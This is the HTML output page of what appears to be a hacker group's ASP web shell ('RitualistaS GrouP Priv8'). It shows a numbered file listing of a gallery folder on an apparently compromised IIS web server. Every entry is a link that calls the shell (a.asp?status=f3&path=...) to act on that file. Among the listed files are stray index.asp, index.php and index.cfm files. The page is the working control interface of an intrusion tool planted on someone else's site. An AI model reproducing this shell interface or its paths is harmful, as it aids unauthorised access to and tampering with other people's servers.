              <br></font> <font face="tahoma" color="#000080" size="2">::-:|77| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary44.jpg" style="text-decoration:" none="">evlilikyyllary44.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|78| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary62.jpg" style="text-decoration:" none="">evlilikyyllary62.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|79| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary88.jpg" style="text-decoration:" none="">evlilikyyllary88.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|80| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary01.jpg" style="text-decoration:" none="">evlilikyyllary01.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|81| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary10.jpg" style="text-decoration:" none="">evlilikyyllary10.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|82| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary24.jpg" style="text-decoration:" none="">evlilikyyllary24.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|83| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary28.jpg" style="text-decoration:" none="">evlilikyyllary28.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|84| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary44.jpg" style="text-decoration:" none="">evlilikyyllary44.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|85| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary62.jpg" style="text-decoration:" none="">evlilikyyllary62.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|86| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilik_yillari.jpg" style="text-decoration:" none="">evlilik_yillari.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|87| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/fotoyeni.JPG" style="text-decoration:" none="">fotoyeni.JPG</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|88| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/frame.jpg" style="text-decoration:" none="">frame.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|89| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/fsfsfssfafs.jpg" style="text-decoration:" none="">fsfsfssfafs.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|90| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/hh.ai" style="text-decoration:" none="">hh.ai</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|91| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/hooijdonk.jpg" style="text-decoration:" none="">hooijdonk.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|92| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img005.jpg" style="text-decoration:" none="">img005.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|93| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img030.jpg" style="text-decoration:" none="">img030.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|94| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img071.jpg" style="text-decoration:" none="">img071.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|95| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img1081.jpg" style="text-decoration:" none="">img1081.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|96| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img194.jpg" style="text-decoration:" none="">img194.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|97| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img220.jpg" style="text-decoration:" none="">img220.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|98| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/img242.jpg" style="text-decoration:" none="">img242.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|99| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/index.asp" style="text-decoration:" none="">index.asp</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|100| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/index.cfm" style="text-decoration:" none="">index.cfm</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|101| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/index.htm" style="text-decoration:" none="">index.htm</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|102| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/index.html" style="text-decoration:" none="">index.html</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|103| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/index.php" style="text-decoration:" none="">index.php</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|104| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri01.jpg" style="text-decoration:" none="">isresimleri01.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|105| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri012.jpg" style="text-decoration:" none="">isresimleri012.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|106| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri06.jpg" style="text-decoration:" none="">isresimleri06.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|107| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri12.jpg" style="text-decoration:" none="">isresimleri12.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|108| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri19.jpg" style="text-decoration:" none="">isresimleri19.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|109| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri20.jpg" style="text-decoration:" none="">isresimleri20.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|110| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri26.jpg" style="text-decoration:" none="">isresimleri26.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|111| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/isresimleri34.jpg" style="text-decoration:" none="">isresimleri34.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|112| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/kapak%20genc.jpg" style="text-decoration:" none="">kapak genc.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|113| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/kaptan_yatay.jpg" style="text-decoration:" none="">kaptan_yatay.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|114| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/klip%201.jpg" style="text-decoration:" none="">klip 1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|115| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/kral_ciplak.jpg" style="text-decoration:" none="">kral_ciplak.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|116| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/loren.jpg" style="text-decoration:" none="">loren.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|117| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/mabduvar.jpg" style="text-decoration:" none="">mabduvar.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|118| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/mablaci1_7_of_27.jpg" style="text-decoration:" none="">mablaci1_7_of_27.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|119| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel01.jpg" style="text-decoration:" none="">ozel01.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|120| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel17.jpg" style="text-decoration:" none="">ozel17.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|121| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel18.jpg" style="text-decoration:" none="">ozel18.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|122| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel27.jpg" style="text-decoration:" none="">ozel27.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|123| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel31.jpg" style="text-decoration:" none="">ozel31.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|124| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel37.jpg" style="text-decoration:" none="">ozel37.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|125| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel38.jpg" style="text-decoration:" none="">ozel38.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|126| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel43.jpg" style="text-decoration:" none="">ozel43.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|127| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel51.jpg" style="text-decoration:" none="">ozel51.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|128| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel62.jpg" style="text-decoration:" none="">ozel62.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|129| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel72.jpg" style="text-decoration:" none="">ozel72.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|130| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ozel99.jpg" style="text-decoration:" none="">ozel99.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|131| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/radyo%20moda_logoo.jpg" style="text-decoration:" none="">radyo moda_logoo.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|132| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/resm%2012%20yatay%20copy.jpg" style="text-decoration:" none="">resm 12 yatay copy.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|133| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/RT%C3%9CK%20KAYDI%20yeni.JPG" style="text-decoration:" none="">RT?&#156;K KAYDI yeni.JPG</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|134| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/RT%C3%9CK%20KAYDI.jpg" style="text-decoration:" none="">RT?&#156;K KAYDI.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|135| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/RT%C3%9CK%20KAYDInn.jpg" style="text-decoration:" none="">RT?&#156;K KAYDInn.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|136| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/sibel.png" style="text-decoration:" none="">sibel.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|137| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/snc10331.jpg" style="text-decoration:" none="">snc10331.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|138| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/son" style="text-decoration:" none="">son</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|139| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/sop.jpg" style="text-decoration:" none="">sop.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|140| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/teste.txt" style="text-decoration:" none="">teste.txt</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|141| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/that.jpg" style="text-decoration:" none="">that.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|142| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/tn_32gun%20A.jpg" style="text-decoration:" none="">tn_32gun A.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|143| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/untitled-1.jpg" style="text-decoration:" none="">untitled-1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|144| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/untitled-2.jpg" style="text-decoration:" none="">untitled-2.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|145| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/vdvsv.jpg" style="text-decoration:" none="">vdvsv.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|146| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ynn.JPG" style="text-decoration:" none="">ynn.JPG</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|147| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/%C3%B6zel%20yatay.jpg" style="text-decoration:" none="">özel yatay.jpg</a><br>
              <br></font> <font face="Tahoma"></font>
</td>
            </tr>
          </table>
        </div>
      </div>
    </div>
<font face="Tahoma"><br></font> <font face="Tahoma"><br></font>
    <hr>
    <font face="Tahoma"><font face="Fixedsys"></font></font>
    <p align="center"><font face="Tahoma"><font face="Fixedsys"><font color="#FF0000">/</font> <a href="javascript:history.go(-1)"><font color="#000080">Voltar</font></a></font> <font color="#FF0000">/</font> <a href="a.asp"><font color="#000080">Home</font></a></font> <font color="#FF0000">/</font></p>
    <hr>
    <font face="Tahoma"><font face="Fixedsys"><font color="#000080" size="1"><br>
    I S 2007 | RitualistaS GrouP Priv8 | by Mental_Way</font></font></font>
    <p></p>
  </center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e352cf02c6d74094a3c0d6f608eb276f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
